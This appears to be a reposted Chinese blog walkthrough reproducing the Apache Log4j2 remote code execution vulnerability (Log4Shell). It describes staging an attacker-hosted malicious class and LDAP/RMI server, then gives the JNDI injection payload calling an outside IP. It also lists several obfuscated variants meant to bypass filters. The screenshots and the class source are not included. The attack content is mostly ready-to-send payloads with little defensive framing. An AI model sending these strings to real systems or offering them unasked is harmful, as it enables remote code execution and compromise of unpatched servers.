复现过程

首先在攻击者的服务器上搭建两个服务



第一个:服务网站上放恶意的class类。



其中class文件未编译前的内容是如下:

然后第二个:



开启ldap或者rmi等服务(我这里用ldap)

然后将漏洞请求发过去

${jndi:ldap://ip:port/#Exploit}

${jndi:ldap://1.1.1.1:9999/#Exploit}

Apache Log4j2 远程代码执行漏洞

目标机收到后就会通过我的请求> 调用远程ldap > ldap再去请求恶意类 > 恶意类在原路返回到被攻击的机器上。 > 靶机就会执行恶意类中的命令.



我这里弹到的是log平台上

另外经验证,可通过如下方式进行绕过:

${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://127.0.0.1:1099/ass}

${${::-j}ndi:rmi://127.0.0.1:1099/ass}

${jndi:rmi://adsasd.asdasd.asdasd}

${${lower:jndi}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:${lower:jndi}}:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:j}${lower:n}${lower:d}i:${lower:rmi}://adsasd.asdasd.asdasd/poc}

${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://adsasd.asdasd.asdasd/poc}

最后

以上就是包容服饰最近收集整理的关于Apache-Log4j2复现过程的全部内容,更多相关Apache-Log4j2复现过程内容请搜索靠谱客的其他文章。

发表评论 取消回复